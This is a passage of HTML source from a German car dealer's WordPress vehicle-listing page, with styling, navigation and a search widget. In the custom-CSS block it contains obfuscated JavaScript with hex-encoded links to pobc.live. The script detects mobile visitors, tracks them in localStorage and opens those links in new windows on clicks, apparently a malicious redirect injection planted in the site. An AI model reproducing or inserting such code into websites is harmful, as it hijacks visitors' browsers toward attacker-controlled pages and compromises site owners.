            .select2.select2-container--default .select2-selection--single .select2-selection__arrow b {
                    border-color: #c7c7c7 transparent transparent transparent; border-style: solid; border-width: 16px 10px 0 10px;
                    height: 0; left: 50%;  margin-left: -22px; margin-top: 3px; position: absolute;  top: 50%;  width: 0; }
            .select2.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
                    border-color: transparent transparent #c7c7c7 transparent;   border-width: 0 10px 16px 10px;}
            .select2-selection--single   #select2-startklar_country_selector-container { height: 34px; } 
            .select2.select2-container--default .select2-search--dropdown .select2-search__field { margin:0; }
            .select2 .select2-selection.select2-selection--single { padding: 5px 0 0 0;  height: 48px;}  
            .select2-container > .select2-dropdown { width: 370px !important; }
            .select2-container .select2-dropdown.hide_counties_names .select2-results__option span.country_name { display: none; }
            .select2-container--default .select2-selection--single .select2-selection__rendered { all: unset !important;}
            .select2 .select2-selection.select2-selection--single { height: 100%; display: flex; align-items: center; padding: 0; }
            .select2.select2-container .select2-selection .select2-selection__rendered span {  padding-left: 14px; }
        </style>        <style>
            .elementor-field-type-startklar_hp_form_field { height: 1px !important; width: 1px !important; position: relative; overflow: hidden;
                        padding: 0px !important; margin: 0px !important;}  

        </style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://hardersundreimers.de/wp-content/uploads/2023/02/fav1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hardersundreimers.de/wp-content/uploads/2023/02/fav1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hardersundreimers.de/wp-content/uploads/2023/02/fav1-181x181.png" />
<meta name="msapplication-TileImage" content="https://hardersundreimers.de/wp-content/uploads/2023/02/fav1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* #vehica-menu-element-menu-item-1-17862, .vehica-edit-elementor__button, #vehica-menu-element-menu-item-2-17862, .vehica-test-free__button {
	display:none!important;
} */

.vehica-user-card-v2 {
        width: 100%;
    }

.vehica-car-card__inner {
    overflow: hidden;
    position: relative;
    width: 100%;
    background: white;
    border-radius: 10px;
	  border-color: #db0720;
    visibility: visible;
    height: 100%;
    box-shadow: 1px 1px 0 0 rgb(196 196 196 / 24%);
    border: solid 1px #e7edf3;
    transition: all 0.2s ease;
    height: 100%;
}

.vehica-car-card__name {
    color: black;
}
.vehica-car-card__price {
    color: black;
}
.vehica-car-card__info__single {
    display: inline-block;
    border-radius: 5px;
    font-size: 14px;
    color: black;
    margin-right: 20px;
    line-height: 28px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x75\x70\x61\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4f\x4e\x63\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4d\x64\x50\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4e\x71\x5a\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x48\x6d\x6d\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x50\x71\x59\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x53\x74\x42\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x73\x46\x74\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6f\x45\x4d\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4c\x73\x4c\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		</head>
<body class="wp-singular vehica_template-template-default single single-vehica_template postid-11944 wp-theme-vehica wp-child-theme-vehica-child cookies-not-set vehica-version-1.0.103 vehica-menu-sticky elementor-default elementor-kit-21268 elementor-page elementor-page-11944">

    
		<div data-elementor-type="wp-post" data-elementor-id="12442" class="elementor elementor-12442" data-elementor-post-type="vehica_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7e6ba93c elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e6ba93c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37d29ff6" data-id="37d29ff6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ae4d5d8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7ae4d5d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-3a1ff04d" data-id="3a1ff04d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4a168787" data-id="4a168787" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b3d8324 elementor-widget elementor-widget-spacer" data-id="1b3d8324" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b6eede2 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="3b6eede2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-shrink">
				<ul id="menu-1-3b6eede2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type_archive menu-item-object-vehica_car menu-item-18298"><a href="https://hardersundreimers.de/fahrzeuge/" class="elementor-item">Fahrzeuge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22539"><a href="https://hardersundreimers.de/werkstatt/" class="elementor-item">Werkstatt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22540"><a href="https://hardersundreimers.de/ankauf/" class="elementor-item">Ankauf</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22541"><a href="https://hardersundreimers.de/uber-uns/" class="elementor-item">Über uns</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3b6eede2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type_archive menu-item-object-vehica_car menu-item-18298"><a href="https://hardersundreimers.de/fahrzeuge/" class="elementor-item" tabindex="-1">Fahrzeuge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22539"><a href="https://hardersundreimers.de/werkstatt/" class="elementor-item" tabindex="-1">Werkstatt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22540"><a href="https://hardersundreimers.de/ankauf/" class="elementor-item" tabindex="-1">Ankauf</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22541"><a href="https://hardersundreimers.de/uber-uns/" class="elementor-item" tabindex="-1">Über uns</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7a7876f7" data-id="7a7876f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59c16894 elementor-widget elementor-widget-image" data-id="59c16894" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="103" src="https://hardersundreimers.de/wp-content/uploads/2023/02/subaru_3.png" class="attachment-large size-large wp-image-22165" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-1d5dbd83" data-id="1d5dbd83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3150aa52 elementor-widget elementor-widget-image" data-id="3150aa52" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="500" height="500" src="https://hardersundreimers.de/wp-content/uploads/2023/02/Design_ohne_Titel-removebg-preview.png" class="attachment-large size-large wp-image-22166" alt="" srcset="https://hardersundreimers.de/wp-content/uploads/2023/02/Design_ohne_Titel-removebg-preview.png 500w, https://hardersundreimers.de/wp-content/uploads/2023/02/Design_ohne_Titel-removebg-preview-300x300.png 300w, https://hardersundreimers.de/wp-content/uploads/2023/02/Design_ohne_Titel-removebg-preview-150x150.png 150w, https://hardersundreimers.de/wp-content/uploads/2023/02/Design_ohne_Titel-removebg-preview-181x181.png 181w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7e331338" data-id="7e331338" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a16635b elementor-widget elementor-widget-image" data-id="1a16635b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="104" src="https://hardersundreimers.de/wp-content/uploads/2023/02/daihatsu_2.png" class="attachment-large size-large wp-image-22167" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-33ea8e2c" data-id="33ea8e2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6790aff0 elementor-widget elementor-widget-image" data-id="6790aff0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="200" height="103" src="https://hardersundreimers.de/wp-content/uploads/2023/02/bosch_2.png" class="attachment-large size-large wp-image-22168" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55314bb3 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55314bb3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-676b4e1a" data-id="676b4e1a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-10a753ea elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="10a753ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-6fede9b9" data-id="6fede9b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-3af62674" data-id="3af62674" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-145e4df4 elementor-view-default elementor-widget elementor-widget-icon" data-id="145e4df4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIyMTc2IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-align-justify"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-1b7d0c05" data-id="1b7d0c05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-609e887a elementor-widget elementor-widget-image" data-id="609e887a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="200" height="103" src="https://hardersundreimers.de/wp-content/uploads/2023/02/toyota-jahreswagen_3.png" class="attachment-large size-large wp-image-22169" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-193ef4e" data-id="193ef4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52bf61ae elementor-widget elementor-widget-image" data-id="52bf61ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="104" src="https://hardersundreimers.de/wp-content/uploads/2023/02/daihatsu_2.png" class="attachment-large size-large wp-image-22167" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-775a58b" data-id="775a58b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33f9fc5f elementor-widget elementor-widget-image" data-id="33f9fc5f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="103" src="https://hardersundreimers.de/wp-content/uploads/2023/02/subaru_3.png" class="attachment-large size-large wp-image-22165" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-1140da6f" data-id="1140da6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3873662b elementor-widget elementor-widget-image" data-id="3873662b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="200" height="103" src="https://hardersundreimers.de/wp-content/uploads/2023/02/bosch_2.png" class="attachment-large size-large wp-image-22168" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-inner-column elementor-element elementor-element-a29d4fa" data-id="a29d4fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ac4c85e elementor-widget elementor-widget-spacer" data-id="2ac4c85e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-396a7e6 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="396a7e6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-efbcfb5" data-id="efbcfb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f00f2c4 elementor-widget elementor-widget-vehica_template_content" data-id="f00f2c4" data-element_type="widget" data-widget_type="vehica_template_content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="11944" class="elementor elementor-11944" data-elementor-post-type="vehica_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9a6579a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9a6579a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-90c914f" data-id="90c914f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7041fbf elementor-widget elementor-widget-vehica_breadcrumbs_general_widget" data-id="7041fbf" data-element_type="widget" data-widget_type="vehica_breadcrumbs_general_widget.default">
				<div class="elementor-widget-container">
					<div class="vehica-app">
            <div class="vehica-breadcrumbs-wrapper" v-dragscroll.pass="true">
            <div class="vehica-breadcrumbs">
                                        <div class="vehica-breadcrumbs__single">
                            <a
                                    class="vehica-breadcrumbs__link"
                                    href="https://hardersundreimers.de"
                                    title="Hardersundreimers"
                            >
                                Hardersundreimers                            </a>
                            <span class="vehica-breadcrumbs__separator"></span>
                        </div>
                                                            <span class="vehica-breadcrumbs__last">
                    Fahrzeuge                </span>
                                                </div>
        </div>
    </div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1518201 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1518201" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-582487b" data-id="582487b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c06e3c elementor-widget elementor-widget-vehica_search_listing_car_archive_widget" data-id="2c06e3c" data-element_type="widget" data-widget_type="vehica_search_listing_car_archive_widget.default">
				<div class="elementor-widget-container">
					<div class="vehica-app vehica-search-form-loading">
    <vehica-query-cars
            request-url="https://hardersundreimers.de/wp-admin/admin-ajax.php?action=vehica_car_results"
            :limit="12"
            sort-by-rewrite="sortiere-nach"
            keyword-rewrite="keyword"
            initial-sort-by="neuste"
            default-sort-by="neuste"
            :initial-results-count="61"
            initial-formatted-results-count="61"
            :initial-terms-count="[{&quot;id&quot;:2476,&quot;count&quot;:60},{&quot;id&quot;:2982,&quot;count&quot;:1},{&quot;id&quot;:&quot;vehica_6655&quot;,&quot;count&quot;:61},{&quot;id&quot;:2326,&quot;count&quot;:1},{&quot;id&quot;:2339,&quot;count&quot;:1},{&quot;id&quot;:2477,&quot;count&quot;:39},{&quot;id&quot;:2591,&quot;count&quot;:16},{&quot;id&quot;:3454,&quot;count&quot;:2},{&quot;id&quot;:3637,&quot;count&quot;:1},{&quot;id&quot;:3651,&quot;count&quot;:1},{&quot;id&quot;:&quot;vehica_6659&quot;,&quot;count&quot;:61},{&quot;id&quot;:2542,&quot;count&quot;:2},{&quot;id&quot;:2554,&quot;count&quot;:7},{&quot;id&quot;:2566,&quot;count&quot;:12},{&quot;id&quot;:2592,&quot;count&quot;:5},{&quot;id&quot;:2598,&quot;count&quot;:8},{&quot;id&quot;:2606,&quot;count&quot;:6},{&quot;id&quot;:3134,&quot;count&quot;:2},{&quot;id&quot;:3135,&quot;count&quot;:1},{&quot;id&quot;:3451,&quot;count&quot;:1},{&quot;id&quot;:3455,&quot;count&quot;:1},{&quot;id&quot;:3463,&quot;count&quot;:1},{&quot;id&quot;:3464,&quot;count&quot;:1},{&quot;id&quot;:3474,&quot;count&quot;:1},{&quot;id&quot;:3499,&quot;count&quot;:5},{&quot;id&quot;:3501,&quot;count&quot;:1},{&quot;id&quot;:3514,&quot;count&quot;:4},{&quot;id&quot;:3620,&quot;count&quot;:1},{&quot;id&quot;:3638,&quot;count&quot;:1},{&quot;id&quot;:3652,&quot;count&quot;:1},{&quot;id&quot;:&quot;vehica_6660&quot;,&quot;count&quot;:61},{&quot;id&quot;:&quot;vehica_6657&quot;,&quot;count&quot;:61},{&quot;id&quot;:&quot;